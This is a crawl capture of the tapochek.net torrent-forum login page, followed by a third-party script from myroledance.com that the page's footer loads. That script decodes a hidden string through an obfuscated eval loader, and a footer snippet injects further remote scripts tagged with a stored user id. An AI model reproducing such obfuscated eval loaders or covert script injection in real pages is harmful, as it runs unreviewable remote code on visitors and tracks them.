

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/posting.php?mode=quote&p=2737449
body_size: 5109
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_1.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/posting.php?mode=quote&p=2737449" />
			<input type="hidden" name="cookie_test" value="706960676" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 2505
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"iMOfhJItU",40,2,13))